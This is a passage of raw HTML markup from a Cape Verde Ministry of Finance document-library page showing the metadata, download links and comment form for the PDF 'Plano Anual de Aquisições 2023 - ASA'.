name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="3404529"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Plano Anual de Aquisições 2023 - ASA </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bmwv" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Plano Anual de Aquisições 2023 - ASA</h4> <span class="label label-info" id="mwxb"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version=1.0&t=1709122520041&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-4 user-icon-lg user-icon user-icon-default"><span>JM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/jcmonteiro">JMonteiro1 Monteiro</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version=1.0&amp;t=1709122520041&amp;download=true" id="liok" title="Download (501KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?t=1709122520041" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202023/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%202023%20-%20ASA" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Planos Anual de Aquisições </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 501KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 28-02-2024 12:15 by Carlos Fortes </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 22-03-2023 12:35 by JMonteiro1 Monteiro </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3404529",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ymxj" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_89479"> <div class="panel-heading" id="documentLibraryMetadataPanel_89479Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_89479Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_89479Content" role="button"> Planos Anual de Aquisições <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_89479Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_89479Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Ativo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_bpwk"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_bpwk"     type="hidden" value="true"   /> Sim </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_FSQq18Ug"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_FSQq18Ug"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_ihbIt6E2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_MODIFIED_INSTANCE_ihbIt6E2"     type="hidden" value="2023-03-22T12:30:56Z"   /> 2023-03-22T12:30:56Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_c0Zkz319"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_c0Zkz319"     type="hidden" value="2023-03-22T12:03:17Z"   /> 2023-03-22T12:03:17Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Qb65HURL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Qb65HURL"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_a6fuGFpj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_LAST_MODIFIED_INSTANCE_a6fuGFpj"     type="hidden" value="2023-03-22T12:30:56Z"   /> 2023-03-22T12:30:56Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_bPuqI2WD"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_bPuqI2WD"     type="hidden" value="2023-03-22T12:03:17Z"   /> 2023-03-22T12:03:17Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_sA5g5q5E"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_SAVE_DATE_INSTANCE_sA5g5q5E"     type="hidden" value="2023-03-22T12:30:56Z"   /> 2023-03-22T12:30:56Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por JMonteiro1 Monteiro, em 22-03-2023 12:35 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Plano Anual de Aquisições 2023 - ASA"> Plano Anual de Aquisições 2023 - ASA </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version=1.0&t=1709122520041&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/jcmonteiro">JMonteiro1 Monteiro</a>, 22-03-2023 12:35</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3404529",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version=1.0&t=1709122520041&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="pwxd"> <div class="panel-heading" id="pwxdHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="pwxdContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#pwxdContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="pwxdHeader" class="collapse panel-collapse in" data-parent="#" id="pwxdContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="aght_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768727229556"   /> <input name="p_auth" type="hidden" value="oxQwTtU4" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="aght_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" 